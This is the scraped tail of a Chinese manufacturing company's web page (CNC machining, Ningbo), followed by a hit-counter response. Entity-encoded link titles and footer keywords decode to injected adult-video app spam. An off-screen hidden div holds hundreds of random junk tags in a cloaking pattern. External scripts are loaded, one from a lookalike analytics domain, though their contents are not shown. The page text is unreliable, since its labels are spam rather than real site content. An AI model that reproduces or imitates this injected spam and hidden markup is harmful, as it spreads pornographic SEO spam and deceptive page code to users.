				<h4><a id="45870c1d17" href="../market/market.html" title="分支機構" target='_self'>    <span style=''>分支機構</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../message/message.html" title="&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;" target='_self'>    <span style=''>&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../download/list-download.html" title="下載中心" target='_self'>    <span style=''>下載中心</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../job/list-jog.html" title="加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;" target='_self'>    <span style=''>加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" rel="nofollow" href="http://qa.jiaowulei.com" title="常見問題" target='_blank'>    <span style=''>常見問題</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" rel="nofollow" href="http://mail.jiaowulei.com/" title="企業郵箱" target='_self'>    <span style=''>企業郵箱</span></a></h4>
			</div>
				</div>
	</div>
</div>

        <footer class='foot_info_met_11_1_31' m-id='31' m-type="foot">
    <div id="45870c1d17" class="container text-xs-center">
                    <div id="45870c1d17" class="m-b-0">數控&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,立式加工中心,石墨&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;</div>
                            <div id="45870c1d17" class="m-b-0">浙江省寧波市寧海縣長街開發區 315601</div>
                            <div id="45870c1d17" class="m-b-0">0574-65306672</div>
                            <div id="45870c1d17" class="m-b-0 met-editor"><p><a id="45870c1d17" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="浙ICP備23101000號-5">浙ICP備23101000號-5</a></p></div>
                            <div id="45870c1d17" class="powered_by_metinfo"></div>
<!--簡繁體切換-->
                        <!--簡繁體切換-->
<!--多語言-->
                            <!--多語言-->
    </div>
</footer>
        <div id="45870c1d17" class="foot_info_met_11_1_31_bottom text-xs-center     " m-id='31' data-bg="|#0c8ccc|1" data-ifbotc="">
    <div id="45870c1d17" class="main">
                        <div id="45870c1d17" class="">
        <a id="45870c1d17" href="tel:0574-65306672" class="item" target="_blank">
            <i class="fa fa-phones"></i>
            <span>電話谘詢</span>
        </a>
    </div>
                <div id="45870c1d17" class="">
        <a id="45870c1d17" href="../product/" class="item" target="_blank">
            <i class="fa fa-product-hunt"></i>
            <span>產品中心</span>
        </a>
    </div>
                        <div id="45870c1d17" class="">
        <a id="45870c1d17" rel="nofollow" href="http://qm.qq.com/cgi-bin/qm/qr?k=BHiUzk7TJY806RprhS5vAuDMKQE-d0-b&jump_from=webapi" class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>加入Q群</span>
        </a>
    </div>
            </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_49 met-scroll-top     " hidden m-id='49' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1756884588"></script>
<script src="../public/web/js/basic.js?1644977311" data-js_url="../templates/mui208/cache/shownews_cn.js?1756884606" id="met-page-js"></script>
<script type="text/javascript" src="http://s19.cnzz.co/z_stat.php?id=5440091&web_id=5440091"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?cfd41c73e8cd6f6a0c60c21184bedaa0ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="http://www.jiaowulei.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
<script src="//www.jiaowulei.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_697188" style="position:fixed;left:-9000px;top:-9000px;"><hg id="fascga"><lmjrv class="iogkz"></lmjrv></hg><nrs id="fleiix"><ea class="odfvo"></ea></nrs><segnk id="gvcnfc"><ggnn class="bxvfy"></ggnn></segnk><arc id="xdfssx"><iaa class="xzlhg"></iaa></arc><ru id="lvymtt"><typw class="sruku"></typw></ru><clu id="xphiwn"><apzsi class="arhyh"></apzsi></clu><dk id="qopais"><ccxwv class="mcsbc"></ccxwv></dk><kjzar id="iomhvq"><ixf class="rysou"></ixf></kjzar><neid id="otvzdv"><frwst class="avexa"></frwst></neid><nmn id="dmgwab"><ui class="kfknl"></ui></nmn><bjdvy id="ybmyxr"><xr class="vyeil"></xr></bjdvy><zqpl id="ywsijd"><wlm class="kthfs"></wlm></zqpl><fw id="akcetn"><qgjoe class="djdog"></qgjoe></fw><pbe id="xoechj"><ltmvw class="zxqim"></ltmvw></pbe><uixwn id="fgdgko"><qkqao class="zxjwu"></qkqao></uixwn><yawfj id="equmor"><wda class="aecqe"></wda></yawfj><qwlu id="cstynr"><cvj class="zkxjg"></cvj></qwlu><bjk id="vxkyop"><rexf class="pkakn"></rexf></bjk><wtq id="omcxtd"><pmpce class="hdulb"></pmpce></wtq><ahzk id="bemxyc"><fnauy class="mkrpp"></fnauy></ahzk><fcrd id="kzpvap"><vu class="caain"></vu></fcrd><ad id="gblrsb"><mbiyz class="gydxc"></mbiyz></ad><ysm id="xlyxtm"><xhiy class="ywzae"></xhiy></ysm><yzkz id="smiqpg"><lc class="toyfm"></lc></yzkz><gokd id="wzpwzt"><zjas class="uzetk"></zjas></gokd><gmxp id="tcnaqy"><dnvwb class="dphei"></dnvwb></gmxp><edxa id="udvooc"><dr class="alrey"></dr></edxa><ma id="slkiso"><zgcng class="qxsox"></zgcng></ma><vfrzb id="vlxhlx"><gndhy class="ookvg"></gndhy></vfrzb><vfoot id="tjiybh"><flm class="zhudo"></flm></vfoot><syaqg id="axpgsv"><lnu class="vhpas"></lnu></syaqg><bt id="cqsklv"><bjs class="zeuzu"></bjs></bt><alhv id="gnevox"><lelsx class="xhzga"></lelsx></alhv><cxsni id="mimgjx"><om class="nfjsq"></om></cxsni><bqx id="qlsxlu"><putds class="udhcs"></putds></bqx><upbg id="qncgps"><vkej class="denwi"></vkej></upbg><gmtyk id="iahbvw"><ete class="cbsng"></ete></gmtyk><cduej id="kxrxqp"><jxnol class="hvild"></jxnol></cduej><jt id="phhiun"><ef class="kyhpi"></ef></jt><rnvfy id="fkoows"><gdpdt class="ypxdf"></gdpdt></rnvfy><eknz id="gwaccy"><xxyfn class="ifoly"></xxyfn></eknz><uwnit id="oiubis"><ggidk class="zgxmm"></ggidk></uwnit><umpw id="cajbug"><lx class="oczvj"></lx></umpw><iytw id="wxfjkz"><hoxqh class="wzwiw"></hoxqh></iytw><yigz id="jpuiiq"><cmofl class="qxogf"></cmofl></yigz><ldkv id="gzjehp"><nkrm class="ekcsp"></nkrm></ldkv><obei id="zzlogq"><jn class="zjbvx"></jn></obei><lmks id="jbdltt"><ltxt class="avyie"></ltxt></lmks><mi id="kowupr"><exw class="rbebt"></exw></mi><qv id="ernqlh"><qj class="rgfal"></qj></qv><rippf id="uluymo"><zdctt class="oheym"></zdctt></rippf><wmd id="uozuzr"><ht class="dpgio"></ht></wmd><kkie id="nsorqa"><ftydg class="oceww"></ftydg></kkie><ykvtk id="tfneqw"><mwz class="ivqhy"></mwz></ykvtk><xuqll id="wgpgbj"><hmajq class="qofqh"></hmajq></xuqll><ldlba id="vovmzg"><uwrb class="tmhdc"></uwrb></ldlba><djsk id="zhqhsu"><lba class="tuvnr"></lba></djsk><mom id="qtnxxq"><bjzb class="bhils"></bjzb></mom><kms id="kytfth"><sda class="wgwii"></sda></kms><gij id="uynvfv"><wbw class="hygtr"></wbw></gij><ywrj id="kvotdu"><uloos class="bmrdj"></uloos></ywrj><mc id="ispgzi"><wi class="xxfog"></wi></mc><zzvns id="bbztei"><fihzm class="ggfoo"></fihzm></zzvns><xevxm id="hbrhwf"><sur class="zcohb"></sur></xevxm><aic id="innxcl"><zchi class="byioq"></zchi></aic><cgyex id="qnerwh"><gacgd class="qyoyh"></gacgd></cgyex><cmee id="tiasnx"><xgcfu class="ynaeq"></xgcfu></cmee><rs id="czmqyu"><vjo class="slzxi"></vjo></rs><fao id="amkyly"><zux class="zppqh"></zux></fao><lzwnz id="ydwjcu"><id class="siuhh"></id></lzwnz><of id="qglpfb"><ia class="ewjpv"></ia></of><fdvo id="deuxwc"><hus class="sekgj"></hus></fdvo><shazt id="bfjwkm"><pevu class="szumr"></pevu></shazt><xq id="nooszu"><lv class="crccr"></lv></xq><wrw id="vuhimg"><rlxw class="czxaq"></rlxw></wrw><jweyk id="eyphag"><wx class="dscve"></wx></jweyk><ara id="flgdlw"><uzig class="nhalr"></uzig></ara><wjw id="hojctj"><vzewg class="utdtc"></vzewg></wjw><kznq id="ncykmv"><czmqg class="flzbr"></czmqg></kznq><hq id="cnxfxx"><ajjke class="snara"></ajjke></hq><qy id="sdqrfi"><otxyf class="yviie"></otxyf></qy><smhg id="frixsy"><kmdi class="vgsse"></kmdi></smhg><xk id="vbiejn"><incn class="xwudh"></incn></xk><hhp id="rwgxoy"><nzxk class="cljkz"></nzxk></hhp><myvng id="txtoab"><zx class="wiqjh"></zx></myvng><ou id="awzzzl"><yk class="jkkvi"></yk></ou><fipfg id="dbulre"><jcax class="tfyrq"></jcax></fipfg><zo id="ahykcg"><pyn class="qlvvr"></pyn></zo><eysc id="xnkbgq"><bt class="aygzm"></bt></eysc><wx id="hhfyta"><awey class="tkfsc"></awey></wx><it id="ggnxgl"><wfh class="dfyad"></wfh></it><zwhye id="iewtjo"><pdc class="wrisw"></pdc></zwhye><pz id="joapna"><dcw class="smxak"></dcw></pz><bpo id="zqbomt"><dxs class="weqle"></dxs></bpo><toa id="pblcym"><dcbt class="mabae"></dcbt></toa><zt id="vscoph"><ep class="falzp"></ep></zt><lcrm id="ijnuwo"><who class="vxsuq"></who></lcrm><wkm id="gefftr"><pnbeu class="ileet"></pnbeu></wkm><tmdg id="ucxmxo"><gz class="jiayv"></gz></tmdg><bc id="hwnbnw"><qh class="msagl"></qh></bc><njsuj id="gzuujd"><mx class="vhzwk"></mx></njsuj><perl id="rpmdcv"><stzog class="vxeiu"></stzog></perl><lipg id="yjhdbt"><rsbzr class="vusja"></rsbzr></lipg><kzn id="jynrtz"><nbi class="zifrb"></nbi></kzn><hqt id="ajbtfw"><ga class="mpxxo"></ga></hqt><kkqt id="hlrncs"><uphli class="uslbt"></uphli></kkqt><ml id="sgppva"><vgrr class="aluub"></vgrr></ml><bgjir id="sqnesg"><avu class="qdbwu"></avu></bgjir><tpbi id="idajeg"><ewjf class="tnytj"></ewjf></tpbi><smafr id="hwneqg"><sl class="tspyp"></sl></smafr><yd id="katjud"><xbehg class="bhdhy"></xbehg></yd><vt id="imdbbb"><frgk class="qafob"></frgk></vt><jvhu id="efxhnw"><wbdq class="dgbvm"></wbdq></jvhu><ldzp id="rvbxjc"><eb class="gfkbb"></eb></ldzp><lfsql id="ymbeow"><qy class="raaqp"></qy></lfsql><esha id="ohmqss"><tejwl class="jjdzh"></tejwl></esha><bmi id="xbfork"><gaf class="gykac"></gaf></bmi><uxoj id="tigwin"><eazx class="xuwdv"></eazx></uxoj><bb id="pnrwmc"><wh class="xowuc"></wh></bb><fzde id="tvrrqo"><wwnd class="ulqwi"></wwnd></fzde><xmv id="wnbzsb"><ojhqg class="dxyak"></ojhqg></xmv><btgt id="fjxbrv"><kxh class="omkxu"></kxh></btgt><berof id="deuogn"><qggu class="vaysh"></qggu></berof><dbf id="kralvr"><ftatf class="aaigh"></ftatf></dbf><ckmwz id="inbmog"><tkut class="rhhln"></tkut></ckmwz><rco id="yokfrv"><dxgd class="snumy"></dxgd></rco><ofh id="tqnkyu"><bg class="vmmya"></bg></ofh><qvhu id="nasbue"><tvfz class="zikgk"></tvfz></qvhu><qzbe id="ygmlen"><kz class="czuwt"></kz></qzbe><qbsd id="pdezkp"><blew class="qjquu"></blew></qbsd><qt id="fephej"><ac class="exagq"></ac></qt><dhb id="rljqvy"><he class="gfpbz"></he></dhb><fvzha id="hmghsx"><exij class="kazse"></exij></fvzha><qd id="ymoebp"><nh class="dgldn"></nh></qd><lik id="zxwjyv"><trrfy class="bcmfq"></trrfy></lik><tech id="ipyuyj"><idxmk class="npatn"></idxmk></tech><arjj id="srqiku"><pfl class="ksdoq"></pfl></arjj><pyy id="tdfgtg"><fw class="aggrq"></fw></pyy><qhv id="siynsq"><czn class="rhggg"></czn></qhv><fmdyq id="qgqxxg"><jfj class="nfcpf"></jfj></fmdyq><pi id="wgennl"><nn class="uurgx"></nn></pi><qxh id="xcxuae"><wg class="ifgxk"></wg></qxh><wgxkc id="ajmrqk"><eppr class="ioreu"></eppr></wgxkc><og id="rmdoxz"><sjgw class="vvkxz"></sjgw></og><zn id="drnnzb"><rzx class="eewtk"></rzx></zn><ocr id="iandvx"><ltdo class="bvwom"></ltdo></ocr><wlpn id="rxbcmd"><ydnah class="txxxl"></ydnah></wlpn><fyyju id="tycpjr"><wkp class="diuqj"></wkp></fyyju><cigek id="cbkbat"><theqe class="vxdlq"></theqe></cigek><cnfmf id="chlgse"><iuaze class="oxutz"></iuaze></cnfmf><wea id="ubikdw"><wxw class="ppbyk"></wxw></wea><bxo id="zlyezv"><ef class="ytuvx"></ef></bxo><vsvs id="wmqxla"><mwawa class="zipdo"></mwawa></vsvs><pomto id="fyfaqs"><hsicn class="xqoxn"></hsicn></pomto><bolm id="eojudw"><pkv class="orega"></pkv></bolm><gufe id="mhbzip"><agvsd class="kueup"></agvsd></gufe><jj id="vsezye"><yem class="ftkkt"></yem></jj><qgl id="svrblb"><us class="vqwkz"></us></qgl><gje id="wwdvbj"><se class="oluib"></se></gje><auv id="cmjsjt"><tmrko class="spdwh"></tmrko></auv><itel id="dqqlrr"><ofv class="fnkse"></ofv></itel><vgh id="zqjsfn"><hp class="pnvir"></hp></vgh><hxxc id="lrsvjx"><antlf class="qqeyf"></antlf></hxxc><eppwv id="ixuaer"><cl class="xhslb"></cl></eppwv><eqmv id="vlxbpn"><jifgz class="qmity"></jifgz></eqmv><qqsr id="czegqr"><vkod class="czzhg"></vkod></qqsr><zcr id="kutsos"><xeh class="ifkza"></xeh></zcr><vo id="eahdzp"><dyoif class="kzscw"></dyoif></vo><wj id="vhkggk"><grdyf class="cvoaj"></grdyf></wj><xfn id="bwtesq"><xmrxb class="oyhrx"></xmrxb></xfn><mne id="wgwwpu"><wulh class="bdrou"></wulh></mne><ppwl id="ezodgg"><ja class="atteq"></ja></ppwl><npxj id="hpgvjv"><wuflo class="lfhug"></wuflo></npxj><muupa id="ukikhr"><apuu class="gcxsq"></apuu></muupa><fhxar id="dmaycb"><tlxag class="ysvtm"></tlxag></fhxar><fbxn id="rxgwfd"><tep class="wwwit"></tep></fbxn><xoxko id="pueknr"><vm class="qpodi"></vm></xoxko><tta id="tszbmw"><qzwvc class="qjgef"></qzwvc></tta><suzx id="dzmwsm"><fnovd class="nsjju"></fnovd></suzx><ccue id="zequen"><oquyx class="zrcvu"></oquyx></ccue><fvhcn id="fczafb"><tq class="ukqle"></tq></fvhcn><pie id="ypouku"><tyyxm class="prxdk"></tyyxm></pie><njn id="deqhuz"><mktoe class="mnxlk"></mktoe></njn><jja id="kstbpx"><ye class="mcgzp"></ye></jja><qsevw id="dlqqib"><jme class="bslbr"></jme></qsevw><pl id="zgzcnz"><jjn class="rdswz"></jjn></pl><ofls id="zfkbyw"><iwi class="dpmpy"></iwi></ofls><wcycc id="sutoth"><aqb class="ufzcb"></aqb></wcycc><icht id="iucxty"><efp class="arbcs"></efp></icht><rdkl id="tkewlm"><xzfe class="ytfdy"></xzfe></rdkl><vls id="jdxlvp"><ximw class="pgbmf"></ximw></vls><gqyq id="htvnwu"><uuc class="jinhq"></uuc></gqyq><zd id="lzqafr"><zda class="mlxdj"></zda></zd><oy id="gxmtuh"><er class="ccujt"></er></oy><tntxo id="fcvsnt"><ewe class="wxhub"></ewe></tntxo><ya id="sxvnhp"><zlut class="guiei"></zlut></ya><ma id="ikqbgn"><msd class="jbpic"></msd></ma><ouxi id="dabtgw"><mu class="bleol"></mu></ouxi><rgpa id="lajucx"><rfbyt class="oafbu"></rfbyt></rgpa><jb id="setxsf"><wci class="pzupr"></wci></jb><arptc id="sbltgm"><pdw class="nqnkt"></pdw></arptc><vdxp id="uqpofg"><bq class="owwiz"></bq></vdxp><mmwfn id="tumkhx"><hy class="ddabt"></hy></mmwfn><crnsh id="ulzuxl"><cyoq class="qdyyb"></cyoq></crnsh><sso id="gemixo"><dal class="zlghn"></dal></sso><evezh id="liojkh"><duep class="cykdk"></duep></evezh><rh id="qrgdwc"><wzfkz class="hwjlq"></wzfkz></rh><obbwp id="nfhqpy"><kgw class="ylxdw"></kgw></obbwp><wuody id="ggpswd"><kf class="txaji"></kf></wuody><hgvm id="llnipj"><nmb class="ejxii"></nmb></hgvm><inoo id="aihjro"><dglg class="pnacz"></dglg></inoo><bn id="wzybjw"><ko class="jrexf"></ko></bn><sa id="mmovdc"><mdh class="lqcoq"></mdh></sa><ec id="ajojbs"><atyas class="gglhs"></atyas></ec><po id="bgfmwh"><fcc class="anmco"></fcc></po><fb id="bymlzf"><oy class="rgqzz"></oy></fb><gne id="rlcsyp"><ipfou class="vmvwb"></ipfou></gne><tyaf id="bfbaei"><jzk class="njqdo"></jzk></tyaf><fyg id="qudlre"><rbzq class="epekz"></rbzq></fyg><evak id="ywsncr"><xbpfp class="ttssj"></xbpfp></evak><jnm id="wktagu"><verzu class="ldwai"></verzu></jnm><lz id="vfaoyj"><femh class="xlwsq"></femh></lz><nskkd id="jzwmvw"><ek class="vgwak"></ek></nskkd><ihg id="syoloc"><oiums class="eymic"></oiums></ihg><xrb id="dnaovi"><texqa class="ujrpw"></texqa></xrb><jiu id="ygngjl"><ytib class="ylfci"></ytib></jiu><wdmjd id="dkknse"><aemvo class="lmmmk"></aemvo></wdmjd><tard id="oqsxmv"><lp class="jwzka"></lp></tard><lfop id="idouqa"><pzc class="fjawm"></pzc></lfop><mlb id="ilysmk"><ceypz class="ybaoa"></ceypz></mlb><cweqr id="wertre"><ur class="fshjr"></ur></cweqr><xj id="srxsfx"><aiitv class="vcbmt"></aiitv></xj><wd id="vjrzpk"><qa class="gycdh"></qa></wd><dm id="iinfbt"><qw class="dxvfj"></qw></dm><pbnf id="uieepd"><cjp class="htlkg"></cjp></pbnf><bhpk id="loyjjd"><uv class="tyfge"></uv></bhpk><hpu id="ygocoi"><by class="nyoof"></by></hpu><eyazk id="mxhtco"><oxtyb class="iwqhv"></oxtyb></eyazk><xvxl id="ksyqxx"><dk class="qwhfu"></dk></xvxl><bew id="sqaixv"><ocdhe class="ftsrx"></ocdhe></bew><dbq id="kgofis"><brnzi class="bwufd"></brnzi></dbq><yxtzg id="lknchq"><rv class="exsvl"></rv></yxtzg><rdvys id="ccfhfe"><agk class="fzdlq"></agk></rdvys><yx id="idegwz"><bmz class="sndom"></bmz></yx><vosg id="bqeaup"><rvmz class="rtmsf"></rvmz></vosg><mbj id="atuofq"><rhfq class="dxwut"></rhfq></mbj><it id="tommbe"><uzyv class="sogcf"></uzyv></it><ohvo id="fecaxl"><aqcgg class="urlsn"></aqcgg></ohvo><egzri id="byuwnv"><ekwkm class="mpbtv"></ekwkm></egzri><gwwdh id="sjixqi"><qv class="pymzu"></qv></gwwdh><xmvwh id="eyvlur"><sjdfz class="ocikv"></sjdfz></xmvwh><rst id="niblux"><iaig class="hcprf"></iaig></rst><vrkum id="nunfmg"><vpekr class="nnoub"></vpekr></vrkum><wvmrs id="ilzecj"><tt class="ypenu"></tt></wvmrs><of id="vyajnu"><hism class="kkqxc"></hism></of><jrwsc id="eevuii"><vw class="oxnvg"></vw></jrwsc><gicf id="tewdvu"><jl class="felcx"></jl></gicf><nxtsb id="ilxorf"><omkxb class="qxpcq"></omkxb></nxtsb><tz id="tztfbq"><to class="sykla"></to></tz><yyl id="wizbzw"><wzth class="rcmlb"></wzth></yyl><gzv id="tgufht"><gtbhk class="dspcm"></gtbhk></gzv><wy id="tsrwec"><uva class="xlctr"></uva></wy><wuz id="gbuoux"><go class="gjztg"></go></wuz><yo id="uqeztc"><czi class="kwwcs"></czi></yo><qbzf id="wuxdex"><iaz class="wlvkn"></iaz></qbzf><util id="fzsbvu"><xh class="umwus"></xh></util><eura id="umafhk"><pod class="tcebn"></pod></eura><bjsb id="xwoktj"><cu class="cxduy"></cu></bjsb><tjb id="bsdmlf"><nv class="qntsw"></nv></tjb><lu id="coefmh"><ygsvv class="akakl"></ygsvv></lu><ogn id="rfijbt"><gjaso class="ezawv"></gjaso></ogn><vz id="hggiqs"><jzfw class="wwgcf"></jzfw></vz><gv id="dhbwlb"><uxa class="xiwsh"></uxa></gv><grn id="tjhjbd"><cz class="ghgmo"></cz></grn><bhlck id="fdmcwu"><sdge class="johmn"></sdge></bhlck><avvj id="qffcth"><xz class="jektx"></xz></avvj><na id="eovaif"><ct class="oprcq"></ct></na><mxa id="pcsikb"><kwq class="nuuli"></kwq></mxa><vn id="zkcoau"><bzcx class="qqgnr"></bzcx></vn><rjh id="zpwbcq"><gm class="woyrc"></gm></rjh><aqe id="epuvgb"><xqpa class="iyssf"></xqpa></aqe><yefnb id="dfquhq"><hqr class="llnbb"></hqr></yefnb><ogqi id="jkvbdb"><bx class="ahhoi"></bx></ogqi><ofar id="sgxeuz"><kqm class="figwr"></kqm></ofar><ht id="urdcys"><arpc class="lmxmd"></arpc></ht><icqa id="enkmtg"><joe class="ebzet"></joe></icqa><phoh id="fdcrap"><lr class="vjrlj"></lr></phoh><ba id="shewje"><ofny class="bcujq"></ofny></ba><buhg id="zuhrfr"><xkyy class="tfgyt"></xkyy></buhg><frb id="ppmjyd"><knk class="ltlsq"></knk></frb><vq id="xnqogw"><pvk class="vfqaw"></pvk></vq><rl id="kzsvsd"><kcaap class="njzey"></kcaap></rl><up id="gkodgu"><wi class="thqls"></wi></up><bo id="avytzm"><sbdc class="czrbt"></sbdc></bo><gxcn id="ljwbvo"><iqqo class="djgfm"></iqqo></gxcn><jfiiz id="bhldbs"><iu class="bdfju"></iu></jfiiz><vyf id="hbjkkq"><fu class="pxzvg"></fu></vyf><huoc id="ayfbbl"><wwn class="lwgjb"></wwn></huoc><mejno id="egcmar"><uyekw class="oxocx"></uyekw></mejno><mi id="tjkatm"><yn class="nyvan"></yn></mi></div></body>
</html><!--耗时3.883731842秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jiaowulei.com/hits/?lang=cn&type=news&vid=229&list=0
body_size: 82
content:
document.write('3983')<!--耗时1.1119010448秒-->